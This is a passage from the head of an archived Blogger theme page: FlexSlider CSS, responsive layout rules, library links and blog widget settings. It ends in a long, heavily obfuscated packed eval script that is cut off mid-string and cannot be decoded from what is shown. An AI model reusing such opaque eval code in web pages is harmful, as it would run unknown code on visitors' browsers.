     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:10px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * https://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('https://authoritating.com/20250424000822im_/https://onosembunglango.net/2023/08/fonts/flexslider-icon.eot');
	src:url('https://authoritating.com/20250516194601im_/https://www.onosembunglango.net/2023/08/fonts/flexslider-icon.eot#iefix') format('embedded-opentype'),
		url('https://authoritating.com/20250516194601im_/https://www.onosembunglango.net/2023/08/fonts/flexslider-icon.woff') format('woff'),
		url('https://authoritating.com/20250516194601im_/https://www.onosembunglango.net/2023/08/fonts/flexslider-icon.ttf') format('truetype'),
		url('https://authoritating.com/20250516194601im_/https://www.onosembunglango.net/2023/08/fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 60px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFupTVNQqZ6QqU4M036wEN38ibflZDKS-1pxQ0xDlPYU8gAx4-5oDDaXFPNPsa3ON5J9o4MRRww8U4rzQqqZcmv2xi128mFJ13KfZFSfmxIgsbqH5c2KUt06DOxepkeqpkYCteUrujgGc/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type="text/css">


.post-entry {
  text-align: justify;
 
  padding-bottom: 20px;
  margin-bottom: 20px;
}


.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="https://authoritating.com/20250516194601cs_/https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet"/>
<link href="https://authoritating.com/20250516194601cs_/https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css"/>
<link href="https://authoritating.com/20250516194601cs_/https://fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css"/>
<script src="https://authoritating.com/20250516194601js_/https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="https://authoritating.com/20250516194601js_/https://code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type="text/javascript">
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://authoritating.com/20250516194601/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZJPLiqBoe1UK8fMNTw6UvCcw6ctDey0B5U6ULTfDGu-6oXk17P3TgB8wZB_TgmmmqP-_MRhaQjmj02uPvKDEhgKjNcl-iGftJwCKZ-slto6WGDZj9yPHSrahWbCdHQUbg5xdOI8Ujalup/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1q\\13\\1n\\Q\\Y\\a\\i\\a\\b\\z\\a\\j\\a\\i\\a\\D\\a\\H\\a\\b\\E\\a\\10\\a\\M\\a\\10\\a\\b\\r\\a\\10\\a\\F\\a\\10\\a\\b\\K\\a\\10\\a\\1j\\a\\10\\a\\i\\a\\1j\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\1f\\a\\g\\a\\b\\r\\a\\t\\a\\p\\a\\j\\a\\M\\a\\g\\a\\M\\a\\t\\a\\p\\a\\j\\a\\F\\a\\g\\a\\F\\a\\t\\a\\p\\a\\j\\a\\b\\K\\a\\g\\a\\b\\K\\a\\t\\a\\p\\a\\j\\a\\1j\\a\\g\\a\\1j\\a\\t\\a\\p\\a\\j\\a\\s\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\b\\E\\a\\G\\a\\t\\a\\p\\a\\j\\a\\B\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\B\\a\\f\\a\\G\\a\\t\\a\\p\\a\\j\\a\\b\\F\\a\\g\\a\\s\\a\\m\\a\\12\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\B\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\b\\I\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\t\\a\\p\\a\\j\\a\\U\\a\\g\\a\\b\\F\\a\\m\\a\\b\\i\\a\\H\\a\\A\\a\\u\\a\\b\\s\\a\\b\\o\\a\\E\\a\\b\\v\\a\\b\\o\\a\\A\\a\\b\\y\\a\\w\\a\\A\\a\\G\\a\\t\\a\\p\\a\\j\\a\\l\\a\\g\\a\\U\\a\\O\\a\\1b\\a\\T\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\i\\a\\10\\a\\14\\a\\i\\a\\G\\a\\m\\a\\i\\a\\b\\f\\a\\H\\a\\k\\a\\u\\a\\b\\s\\a\\w\\a\\k\\a\\G\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\14\\a\\i\\a\\G\\a\\t\\a\\p\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\p\\a\\j\\a\\i\\a\\b\\C\\a\\H\\a\\G\\a\\t\\a\\c\\a\\O\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\L\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\b\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\w\\a\\T\\a\\g\\a\\f\\a\\i\\a\\18\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\A\\a\\T\\a\\g\\a\\f\\a\\i\\a\\l\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\u\\a\\T\\a\\g\\a\\f\\a\\i\\a\\o\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\N\\a\\T\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\g\\a\\T\\a\\g\\a\\f\\a\\i\\a\\z\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\l\\a\\T\\a\\g\\a\\f\\a\\i\\a\\x\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\z\\a\\T\\a\\g\\a\\f\\a\\i\\a\\q\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\x\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1f\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1d\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\y\\a\\f\\a\\t\\a\\p\\a\\j\\a\\z\\a\\g\\a\\c\\a\\O\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\1b\\a\\T\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\B\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\i\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\1m\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\b\\w\\a\\T\\a\\t\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\g\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\n\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\B\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\W\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\b\\x\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\w\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\B\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\r\\a\\v\\a\\k\\a\\u\\a\\r\\a\\w\\a\\u\\a\\B\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\B\\a\\O\\a\\y\\a\\T\\a\\m\\a\\q\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\r\\a\\w\\a\\k\\a\\19\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\F\\a\\14\\a\\i\\a\\b\\J\\a\\f\\a\\w\\a\\u\\a\\i\\a\\c\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\w\\a\\k\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\A\\a\\i\\a\\c\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\15\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\b\\I\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\b\\15\\a\\m\\a\\o\\a\\w\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\p\\a\\g\\a\\b\\15\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\b\\I\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\M\\a\\b\\18\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\i\\a\\h\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\p\\a\\v\\a\\k\\a\\f\\a\\j\\a\\i\\a\\12\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\w\\a\\u\\a\\A\\a\\b\\I\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\19\\a\\19\\a\\s\\a\\m\\a\\12\\a\\g\\a\\b\\J\\a\\t\\a\\s\\a\\m\\a\\i\\a\\b\\I\\a\\m\\a\\i\\a\\U\\a\\g\\a\\f\\a\\i\\a\\b\\h\\a\\f\\a\\t\\a\\p\\a\\j\\a\\b\\j\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\1a\\a\\H\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\G\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\b\\j\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\b\\j\\a\\O\\a\\y\\a\\T\\a\\m\\a\\12\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\1l\\a\\g\\a\\i\\a\\b\\z\\a\\H\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\f\\a\\i\\a\\b\\i\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\16\\a\\G\\a\\1c\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\b\\15\\a\\m\\a\\1d\\a\\g\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\19\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\i\\a\\b\\K\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\j\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\M\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\r\\a\\j\\a\\i\\a\\b\\G\\a\\j\\a\\i\\a\\b\\s\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\12\\a\\g\\a\\f\\a\\i\\a\\b\\k\\a\\f\\a\\19\\Y\\V\\Y\\a\\d\\Y\\V\\Y\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\Y\\V\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1m\\a\\n\\a\\o\\a\\d\\a\\c\\a\\y\\a\\1m\\a\\d\\a\\x\\a\\r\\a\\z\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\q\\a\\n\\a\\E\\a\\E\\a\\d\\a\\y\\a\\x\\a\\B\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\d\\a\\d\\a\\W\\a\\o\\a\\h\\a\\D\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\M\\a\\o\\a\\q\\a\\d\\a\\E\\a\\o\\a\\s\\a\\d\\a\\l\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\d\\a\\q\\a\\y\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\d\\a\\E\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\i\\a\\d\\a\\q\\a\\h\\a\\z\\a\\B\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\l\\a\\y\\a\\l\\a\\q\\a\\h\\a\\d\\a\\y\\a\\D\\a\\d\\a\\y\\a\\z\\a\\z\\a\\h\\a\\o\\a\\b\\16\\a\\b\\X\\a\\1j\\a\\b\\f\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\n\\a\\o\\a\\o\\a\\d\\a\\1j\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\s\\a\\h\\a\\n\\a\\c\\a\\d\\a\\q\\a\\y\\a\\z\\a\\1f\\a\\d\\a\\x\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\g\\a\\b\\N\\a\\d\\a\\E\\a\\l\\a\\o\\a\\y\\a\\F\\a\\b\\16\\a\\l\\a\\x\\a\\q\\a\\b\\X\\a\\n\\a\\B\\a\\E\\a\\d\\a\\h\\a\\z\\a\\l\\a\\o\\a\\U\\a\\d\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\a\\d\\a\\h\\a\\q\\a\\E\\a\\h\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\y\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\c\\a\\r\\a\\s\\a\\M\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\E\\a\\h\\a\\l\\a\\18\\a\\l\\a\\l\\a\\o\\a\\y\\a\\p\\a\\M\\a\\l\\a\\h\\a\\d\\a\\l\\a\\n\\a\\B\\a\\d\\a\\s\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\h\\a\\q\\a\\h\\a\\x\\a\\d\\a\\M\\a\\o\\a\\q\\a\\d\\a\\D\\a\\r\\a\\o\\a\\d\\a\\p\\a\\o\\a\\d\\a\\s\\a\\r\\a\\x\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\b\\X\\a\\n\\a\\B\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\i\\a\\d\\a\\E\\a\\q\\a\\y\\a\\s\\a\\h\\a\\d\\a\\F\\a\\b\\15\\a\\b\\b\\a\\d\\a\\p\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\l\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\d\\a\\d\\a\\W\\a\\l\\a\\l\\a\\F\\a\\d\\a\\b\\u\\a\\b\\N\\a\\1b\\a\\d\\a\\W\\a\\h\\a\\y\\a\\B\\a\\W\\a\\l\\a\\d\\a\\12\\a\\y\\a\\c\\a\\l\\a\\W\\a\\d\\a\\y\\a\\B\\a\\d\\a\\12\\a\\y\\a\\z\\a\\c\\a\\r\\a\\12\\a\\d\\a\\D\\a\\M\\a\\z\\a\\s\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\y\\a\\x\\a\\B\\a\\M\\a\\o\\a\\q\\a\\d\\a\\z\\a\\r\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\